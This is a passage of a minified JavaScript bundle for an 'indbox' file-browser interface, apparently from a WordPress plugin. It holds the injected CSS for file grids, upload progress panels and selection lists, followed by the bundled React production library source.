.file-selector{width:100%;max-width:20px;height:20px;border-radius:100px;border:solid 1px #0061fe;margin-left:auto;position:relative;outline:0;transition:all ease .2s}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper .item .file-selector:hover{outline:solid 6px rgba(0,97,254,.4666666667)}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper .item.file-checked{background:#d9e7ff!important}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper .item.file-checked .file-selector.checked{position:relative;background:#0061fe}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper .item.file-checked .file-selector.checked:before{content:"";position:absolute;left:0;right:0;margin:0 auto;display:inline-block;transform:rotate(45deg);height:6px;width:3px;border-bottom:2px solid #fff;border-right:2px solid #fff;top:4px}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper .item.file-checked .file-identity{display:flex;align-items:center;justify-content:center}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper .item.file-checked .file-identity img{border-radius:4px;padding:2px;background:#9db7e0}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper .item.file-checked .file-name-size{color:#000}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper .item .item-thumbnail .icon.thumb-loading{display:inline-block;height:160px;width:100%}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper .item .item-thumbnail .icon.thumb-loading:after{content:" ";display:block;width:34px;height:34px;border-radius:50%;border:4px solid #000;border-color:#000 transparent #000 transparent;animation:thumb-loading-spin 1.2s linear infinite;position:absolute;top:calc(50% - 17px);left:0;right:0;margin:0 auto}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper .item .item-thumbnail .icon.thumb-loading .indbox-thumb{opacity:.5;transition:opacity .5s ease-in}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper .item .item-thumbnail .icon.thumb-loading .indbox-thumb.loaded{opacity:1}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper .item .item-thumbnail .icon.thumb-loading img{display:none}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper.grid-view{display:grid;gap:16px;grid-template-columns:repeat(auto-fill,minmax(200px,1fr))}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper.grid-view .item{background:#fff;padding:10px;border-radius:6px;box-shadow:0 4px 6px #0000001a;transition:all .3s ease;cursor:pointer;height:215px}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper.grid-view .item .item-topbar,.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper.grid-view .item .item-bottombar{display:flex;justify-content:space-between;align-items:center;margin-bottom:10px}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper.grid-view .item .item-topbar{padding:5px 10px 8px;background:#f4f7fe87;margin-bottom:10px;border-radius:5px;box-shadow:0 0 5px 1px #0000001c}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper.grid-view .item .item-topbar .title{font-size:12px}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper.grid-view .item .item-topbar .item-actions{display:flex}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper.grid-view .item .item-topbar .item-actions .dot{font-size:1.2rem;margin-left:5px;cursor:pointer;color:#888}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper.grid-view .item .item-thumbnail{display:flex;justify-content:center;width:100%;height:140px;overflow:hidden}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper.grid-view .item .item-thumbnail .icon{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper.grid-view .item .item-thumbnail img{object-fit:cover;height:100%!important;width:100%!important}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper.grid-view .item.folder-box .item-thumbnail{height:110px}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper.grid-view .item.folder-box .item-thumbnail img{object-fit:contain}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper.grid-view .item .item-bottombar{position:absolute;bottom:-5px;left:10px;right:10px;padding:5px;z-index:99}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper.grid-view .item .item-bottombar .item-title{font-size:1rem;color:#333;margin:0}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper.grid-view .item .item-bottombar .file-type{color:#616161;font-size:10px;line-height:12px;text-align:center;border-radius:122px;border:1px solid #e0e0e0;box-shadow:0 4px 4px #0000001c;padding:2px 10px;text-wrap:nowrap}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper.grid-view .item .item-bottombar .item-bottombar-actions{width:100%}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper.grid-view .item .item-bottombar .select-icon{font-size:1.2rem;cursor:pointer;color:#007bff}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper.grid-view .item .item-overlay{position:absolute;bottom:0;left:0;width:100%;padding:10px 0}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper.grid-view .item .item-overlay:after{position:absolute;content:"";bottom:0;height:40px;width:100%;border-radius:0 4px 4px 0;background:linear-gradient(0deg,#b0ceff66 1.07%,#b0ceff66 17.36%,#fff6 98.79%);box-shadow:0 2px 4px #ffffff29 inset;-webkit-backdrop-filter:blur(50px);backdrop-filter:blur(50px)}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper.grid-view .item .folder-action-popup{top:47px;right:-132px}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper.grid-view :has(.indbox-skeleton-loading){display:grid!important}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper.list-view{display:block;padding:10px}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper.list-view .item{display:flex;align-items:center;height:auto;padding:2px;background-color:#fff;margin-bottom:8px;border-radius:5px}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper.list-view .item .item-topbar{display:none}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper.list-view .item .item-thumbnail{position:relative;max-height:38px;max-width:38px;background:#e6efff;margin:10px;border-radius:5px;overflow:hidden}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper.list-view .item .item-bottombar{flex-grow:1;display:grid;grid-template-columns:repeat(4,minmax(20%,1fr));justify-content:space-between;align-items:center;padding:0 20px 0 0;text-align:left}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper.list-view .item .item-bottombar .title{flex-grow:1;font-size:.8rem}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper.list-view .item .item-bottombar .file-type{margin-right:48px;font-size:.9rem;color:#777;text-align:center}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper.list-view .item .item-bottombar .file-updated{font-size:.8rem;text-align:center}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper.list-view .item .item-bottombar .item-bottombar-actions{display:flex;align-items:center;justify-content:end;gap:10px}@media screen and (max-width: 768px){.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper.list-view .item .item-bottombar{grid-template-columns:repeat(3,minmax(20%,1fr))}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper.list-view .item .item-bottombar .title{text-wrap:nowrap;white-space:nowrap;text-overflow:ellipsis;max-width:96px;overflow:hidden}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper.list-view .item .item-bottombar .file-updated{display:none}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper.list-view .item .item-bottombar .file-type{margin-right:0}}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper.list-view .item .folder-action-popup{top:24px;right:37px}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper.list-view.indbox-file-not-found-container{flex-direction:column}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper.indbox-file-not-found-container{display:flex;align-items:center;justify-content:center}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper .folder-action-popup{position:absolute;top:110px;right:-152px;background:#fff;border:2px solid #f4f7fe;border-radius:5px;width:190px;z-index:-1;opacity:0;display:none;transform:translateY(10px);transition:opacity .3s ease,transform .3s ease;box-shadow:0 1px 22px -10px gray}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper .folder-action-popup.show{opacity:1;display:block;z-index:999;transform:translateY(0)}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper .folder-action-popup .folder-action-title{border-bottom:1px solid #f4f7fe;width:100%;display:block;padding:10px;font-size:15px;font-weight:600}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper .folder-action-popup .folder-action-list{list-style:none;padding:10px;display:flex;flex-direction:column;align-items:start}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper .folder-action-popup .folder-action-list .folder-action-btn{padding:5px 10px;cursor:pointer;background:transparent;width:100%;text-align:left;border-radius:5px}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .indbox-display-files-wrapper .folder-action-popup .folder-action-list .folder-action-btn:hover{background-color:#e6efff}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-sc-allfile .sc-allfile .load-more-btn{margin:25px auto 15px!important}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-file-upload-input-wrapper{position:fixed;z-index:99999;bottom:0;background:#e6efff;padding:20px;right:0;margin-right:16px;overflow:hidden;width:100%;max-width:460px;border:1px dashed #9db7e0;border-radius:5px;height:230px;margin-bottom:10px;box-shadow:inset 0 0 10px 1px #0003}@media only screen and (max-width: 575px){.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-file-upload-input-wrapper{max-width:360px}}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-file-upload-input-wrapper .indbox-file-upload-close{position:absolute;top:10px;right:10px;cursor:pointer;color:red;font-weight:800;font-size:17px}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-file-upload-input-wrapper .indbox-file-upload-input{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-file-upload-input-wrapper .indbox-file-upload-browse-wrapper{display:flex;flex-direction:column;align-items:center;justify-content:space-around;width:100%;height:100%;color:#000}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-file-upload-input-wrapper .indbox-file-upload-browse-wrapper .indbox-file-upload-icon{margin-bottom:10px}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-file-upload-input-wrapper .indbox-file-upload-browse-wrapper .indbox-file-upload-icon .dashicons-cloud-upload{font-size:72px!important;color:#9db7e0}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-file-upload-input-wrapper .indbox-file-upload-browse-wrapper .indbox-file-upload-title{display:flex;flex-direction:column;align-items:center;justify-content:center}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-file-upload-input-wrapper .indbox-file-upload-browse-wrapper .indbox-file-upload-title span{font-size:15px}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-file-upload-input-wrapper .indbox-file-upload-browse-wrapper .indbox-file-upload-buttons{display:flex;gap:20px;transition:all .3s ease}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-file-upload-wrapper{position:fixed;z-index:99999;bottom:0;background:#fff;padding:20px;right:0;margin-right:16px;overflow:hidden;width:100%;max-width:460px;border:1px dashed #9db7e0;border-radius:5px;max-height:500px;overflow-y:scroll;margin-bottom:10px;color:#000;scrollbar-width:thin}@media only screen and (max-width: 575px){.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-file-upload-wrapper{max-width:360px}}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-file-upload-wrapper .indbox-file-upload-progress-close-btn{position:absolute;top:10px;right:10px;cursor:pointer;color:red;font-weight:800;font-size:17px}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-file-upload-wrapper .indbox-filter-buttons{display:flex;gap:20px;align-items:center}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-file-upload-wrapper .indbox-filter-buttons .indbox-filter-button{padding:5px;background-color:#fff;color:#0160fe;border-radius:5px;border:1px solid #0160fe;cursor:pointer}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-file-upload-wrapper .indbox-filter-buttons .indbox-filter-button:hover{background-color:#ffffffbd}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-file-upload-wrapper .indbox-filter-buttons .indbox-filter-button.active{background-color:#0160fe;color:#fff;border:1px solid white}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-file-upload-wrapper .indbox-filter-buttons .indbox-filter-button.disabled{opacity:.5}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-file-upload-wrapper .indbox-file-upload-progress{display:flex;align-items:center;justify-content:space-between;margin-top:20px;margin-bottom:20px;width:100%}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-file-upload-wrapper .indbox-file-upload-progress .indbox-file-upload-progress-bar{max-width:100%;width:100%;margin-right:25px}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-file-upload-wrapper .indbox-file-upload-progress .indbox-file-upload-progress-bar h4{font-size:12px;line-height:14px}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-file-upload-wrapper .indbox-file-upload-progress .indbox-file-upload-progress-bar progress{width:100%;height:5px;border-radius:500px;background-color:#d9e7ff;margin-top:5px;color:#0160fe}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-file-upload-wrapper .indbox-file-upload-progress .indbox-file-upload-progress-bar progress::-webkit-progress-value{background:#0160fe}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-file-upload-wrapper .indbox-file-upload-progress .indbox-file-upload-buttons button{padding:5px;background-color:#fff;color:#0160fe;border-radius:5px;border:1px solid #0160fe;cursor:pointer}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-file-upload-wrapper .indbox-file-upload-progress .indbox-file-upload-buttons button:hover{background-color:#ffffffbd}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-file-upload-wrapper .indbox-file-upload-progress .indbox-file-upload-status{display:flex;align-items:center;justify-content:space-between;gap:10px}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-file-upload-wrapper .indbox-file-upload-progress .indbox-file-upload-status p{font-size:12px;margin:0}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-file-upload-wrapper .indbox-overall-progress-bar{position:relative;margin-top:52px}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-file-upload-wrapper .indbox-overall-progress-bar progress{height:50px;border-radius:4px;overflow:hidden}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-file-upload-wrapper .indbox-overall-progress-bar progress::-webkit-progress-value{background:#0160fe}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-file-upload-wrapper .indbox-overall-progress-bar .indbox-overall-progress-status{position:absolute;top:0;display:flex;align-items:center;justify-content:space-between;height:100%;width:100%;padding:5px 15px 5px 5px}@media only screen and (max-width: 575px){.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-file-upload-wrapper .indbox-overall-progress-bar .indbox-overall-progress-status .indbox-overall-progress-icon svg{max-width:35px}}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-file-upload-wrapper .indbox-overall-progress-bar .indbox-overall-progress-status .indbox-overall-progress-add-more{cursor:pointer;color:#0160fe}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-file-upload-wrapper .indbox-overall-progress-bar .indbox-overall-progress-status .indbox-overall-progress-add-more .indbox-overall-progress-add-more-btn{background-color:#e6efff;color:#0160fe!important;border-radius:5px!important;padding:5.5px 5px}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-file-upload-wrapper .indbox-overall-progress-bar .indbox-overall-progress-status .indbox-overall-progress-add-more .indbox-overall-progress-add-more-options{position:absolute;right:0;bottom:61px;display:flex;gap:6px}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-file-upload-wrapper .indbox-overall-progress-bar .indbox-overall-progress-status .indbox-overall-progress-add-more .indbox-overall-progress-add-more-options .indbox-overall-progress-add-more-option-btn{background-color:#fff;color:#0160fe!important;border-radius:5px!important;padding:5.5px 5px;border:1px solid #0160fe;font-size:14px}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-file-upload-wrapper .indbox-overall-progress-bar .indbox-overall-progress-status p{font-size:18px;margin-top:16px;color:#fff}@media only screen and (max-width: 575px){.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-file-browser .indbox-file-upload-wrapper .indbox-overall-progress-bar .indbox-overall-progress-status p{font-size:14px}}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-selected-item{width:20%;border-radius:10px;border:solid 1px #9db7e0;background:#fff}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-selected-item .selected-item-topbar{background:#0061fe;display:flex;align-items:center;padding:10px;border-radius:10px;color:#fff}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-selected-item .selected-item-topbar p{margin:0;padding-left:6px}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-selected-item .selected-item-topbar .clear-btn{background:#ff1f1f94;color:#fff;padding:2px 10px;font-size:11px;line-height:20px;border:0;margin-left:auto}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-selected-item .selected-item-list p{text-align:center}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-selected-item .selected-item-list .selected-item{display:flex;align-items:center;padding:10px;gap:6px}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-selected-item .selected-item-list .selected-item:not(:last-child){border-bottom:dashed 1px #9db7e0}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-selected-item .selected-item-list .selected-item .file-identity{display:flex;align-items:center;gap:6px}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-selected-item .selected-item-list .selected-item .file-identity img{width:100%;max-width:20px}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-selected-item .selected-item-list .selected-item .file-identity p{margin:0;display:flex;justify-content:start;align-items:center;gap:10px}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-selected-item .selected-item-list .selected-item .file-identity p .file-name{max-width:100px;text-overflow:ellipsis;overflow:hidden;white-space:pre;display:inline-block}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-selected-item .selected-item-list .selected-item .close-button{border-radius:100px;background:#fe0000;width:100%;max-width:20px;height:20px;position:relative;margin-left:auto;cursor:pointer}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-selected-item .selected-item-list .selected-item .close-button:before{position:absolute;content:"";width:2px;height:10px;background:#fff;left:0;right:0;margin:0 auto;transform:rotate(45deg);top:5px}.indbox-file-browser-preview .sc-file-browser-card .indbox-sc-selected-item .selected-item-list .selected-item .close-button:after{position:absolute;content:"";width:2px;height:10px;background:#fff;left:0;right:0;margin:0 auto;transform:rotate(-45deg);top:5px}@keyframes thumb-loading-spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}
/*$vite$:1*/`,document.head.appendChild(e1);var zo=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Ho(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function f2(e){if(e.__esModule)return e;var i=e.default;if(typeof i=="function"){var n=function s(){return this instanceof s?Reflect.construct(i,arguments,this.constructor):i.apply(this,arguments)};n.prototype=i.prototype}else n={};return Object.defineProperty(n,"__esModule",{value:!0}),Object.keys(e).forEach(function(s){var d=Object.getOwnPropertyDescriptor(e,s);Object.defineProperty(n,s,d.get?d:{enumerable:!0,get:function(){return e[s]}})}),n}var Il={exports:{}},Mn={},Bl={exports:{}},ze={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var t1;function h2(){if(t1)return ze;t1=1;var e=Symbol.for("react.element"),i=Symbol.for("react.portal"),n=Symbol.for("react.fragment"),s=Symbol.for("react.strict_mode"),d=Symbol.for("react.profiler"),c=Symbol.for("react.provider"),p=Symbol.for("react.context"),h=Symbol.for("react.forward_ref"),w=Symbol.for("react.suspense"),v=Symbol.for("react.memo"),S=Symbol.for("react.lazy"),y=Symbol.iterator;function M(b){return b===null||typeof b!="object"?null:(b=y&&b[y]||b["@@iterator"],typeof b=="function"?b:null)}var B={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},P=Object.assign,L={};function H(b,F,se){this.props=b,this.context=F,this.refs=L,this.updater=se||B}H.prototype.isReactComponent={},H.prototype.setState=function(b,F){if(typeof b!="object"&&typeof b!="function"&&b!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,b,F,"setState")},H.prototype.forceUpdate=function(b){this.updater.enqueueForceUpdate(this,b,"forceUpdate")};function J(){}J.prototype=H.prototype;function D(b,F,se){this.props=b,this.context=F,this.refs=L,this.updater=se||B}var Q=D.prototype=new J;Q.constructor=D,P(Q,H.prototype),Q.isPureReactComponent=!0;var I=Array.isArray,A=Object.prototype.hasOwnProperty,k={current:null},E={key:!0,ref:!0,__self:!0,__source:!0};function $(b,F,se){var q,te={},ee=null,re=null;if(F!=null)for(q in F.ref!==void 0&&(re=F.ref),F.key!==void 0&&(ee=""+F.key),F)A.call(F,q)&&!E.hasOwnProperty(q)&&(te[q]=F[q]);var le=arguments.length-2;if(le===1)te.children=se;else if(1<le){for(var ce=Array(le),de=0;de<le;de++)ce[de]=arguments[de+2];te.children=ce}if(b&&b.defaultProps)for(q in le=b.defaultProps,le)te[q]===void 0&&(te[q]=le[q]);return{$$typeof:e,type:b,key:ee,ref:re,props:te,_owner:k.current}}function j(b,F){return{$$typeof:e,type:b.type,key:F,ref:b.ref,props:b.props,_owner:b._owner}}function C(b){return typeof b=="object"&&b!==null&&b.$$typeof===e}function U(b){var F={"=":"=0",":":"=2"};return"$"+b.replace(/[=:]/g,function(se){return F[se]})}var K=/\/+/g;function R(b,F){return typeof b=="object"&&b!==null&&b.key!=null?U(""+b.key):F.toString(36)}function N(b,F,se,q,te){var ee=typeof b;(ee==="undefined"||ee==="boolean")&&(b=null);var re=!1;if(b===null)re=!0;else switch(ee){case"string":case"number":re=!0;break;case"object":switch(b.$$typeof){case e:case i:re=!0}}if(re)return re=b,te=te(re),b=q===""?"."+R(re,0):q,I(te)?(se="",b!=null&&(se=b.replace(K,"$&/")+"/"),N(te,F,se,"",function(de){return de})):te!=null&&(C(te)&&(te=j(te,se+(!te.key||re&&re.key===te.key?"":(""+te.key).replace(K,"$&/")+"/")+b)),F.push(te)),1;if(re=0,q=q===""?".":q+":",I(b))for(var le=0;le<b.length;le++){ee=b[le];var ce=q+R(ee,le);re+=N(ee,F,se,ce,te)}else if(ce=M(b),typeof ce=="function")for(b=ce.call(b),le=0;!(ee=b.next()).done;)ee=ee.value,ce=q+R(ee,le++),re+=N(ee,F,se,ce,te);else if(ee==="object")throw F=String(b),Error("Objects are not valid as a React child (found: "+(F==="[object Object]"?"object with keys {"+Object.keys(b).join(", ")+"}":F)+"). If you meant to render a collection of children, use an array instead.");return re}function Y(b,F,se){if(b==null)return b;var q=[],te=0;return N(b,q,"","",function(ee){return F.call(se,ee,te++)}),q}function Z(b){if(b._status===-1){var F=b._result;F=F(),F.then(function(se){(b._status===0||b._status===-1)&&(b._status=1,b._result=se)},function(se){(b._status===0||b._status===-1)&&(b._status=2,b._result=se)}),b._status===-1&&(b._status=0,b._result=F)}if(b._status===1)return b._result.default;throw b._result}var g={current:null},G={transition:null},_={ReactCurrentDispatcher:g,ReactCurrentBatchConfig:G,ReactCurrentOwner:k};function m(){throw Error("act(...) is not supported in production builds of React.")}return ze.Children={map:Y,forEach:function(b,F,se){Y(b,function(){F.apply(this,arguments)},se)},count:function(b){var F=0;return Y(b,function(){F++}),F},toArray:function(b){return Y(b,function(F){return F})||[]},only:function(b){if(!C(b))throw Error("React.Children.only expected to receive a single React element child.");return b}},ze.Component=H,ze.Fragment=n,ze.Profiler=d,ze.PureComponent=D,ze.StrictMode=s,ze.Suspense=w,ze.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=_,ze.act=m,ze.cloneElement=function(b,F,se){if(b==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+b+".");var q=P({},b.props),te=b.key,ee=b.ref,re=b._owner;if(F!=null){if(F.ref!==void 0&&(ee=F.ref,re=k.current),F.key!==void 0&&(te=""+F.key),b.type&&b.type.defaultProps)var le=b.type.defaultProps;for(ce in F)A.call(F,ce)&&!E.hasOwnProperty(ce)&&(q[ce]=F[ce]===void 0&&le!==void 0?le[ce]:F[ce])}var ce=arguments.length-2;if(ce===1)q.children=se;else if(1<ce){le=Array(ce);for(var de=0;de<ce;de++)le[de]=arguments[de+2];q.children=le}return{$$typeof:e,type:b.type,key:te,ref:ee,props:q,_owner:re}},ze.createContext=function(b){return b={$$typeof:p,_currentValue:b,_currentValue2:b,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},b.Provider={$$typeof:c,_context:b},b.Consumer=b},ze.createElement=$,ze.createFactory=function(b){var F=$.bind(null,b);return F.type=b,F},ze.createRef=function(){return{current:null}},ze.forwardRef=function(b){return{$$typeof:h,render:b}},ze.isValidElement=C,ze.lazy=function(b){return{$$typeof:S,_payload:{_status:-1,_result:b},_init:Z}},ze.memo=function(b,F){return{$$typeof:v,type:b,compare:F===void 0?null:F}},ze.startTransition=function(b){var 